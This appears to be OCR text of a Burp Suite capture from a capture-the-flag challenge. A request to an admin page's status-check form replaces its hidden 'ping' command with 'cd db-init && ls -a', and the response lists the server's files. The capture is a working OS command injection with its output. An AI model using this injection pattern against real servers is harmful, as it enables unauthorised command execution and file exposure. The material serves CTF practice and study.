 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/2
2 Host: trendytrove.deadface.io
3 Cookie: PHPSESSID=535d061759387a11b26819f831c79134
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://trendytrove.deadface.io
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://trendytrove.deadface.io/admin.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 command=cd+db-init+%26%26+ls+-a&check_status=
Response
Pretty Raw Hex Render
\n
256 <label for="new_last_name">
Last Name:
</label>
257 <input type="text" name="new_last_name" class="form-control" required>
258 </div>
259 <div class="form-group">
260 <label for="new_email">
Email:
</label>
261 <input type="email" name="new_email" class="form-control" required>
262 </div>
263 <button type="submit" name="add_user" class="btn btn-primary">
Add User
</button>
264 </form>
265
266 <!-- Status Check Section -->
267 <h2 id="status-check" class="mt-5">
Status Check
</h2>
268 <form method="POST">
269 <input type="hidden" name="command" value="ping -c2 8.8.8.8">
270 <button type="submit" name="check_status" class="btn btn-info">
Check Status
</button>
271 </form>
272 <div class="alert alert-info mt-3">
Success!
</div>
273 <h3>
Command Output (JSON)
</h3>
274 <pre>
{&quot;status&quot;:&quot;Success!&quot;,&quot;output&quot;:[&quot;.&quot;,&quot;
..&quot;,&quot;init.sql&q
</pre>
{"status":"Success!","output":[".","..","init.sql"]}
Press 'F2' for focus
275 </div>
276 </div>
277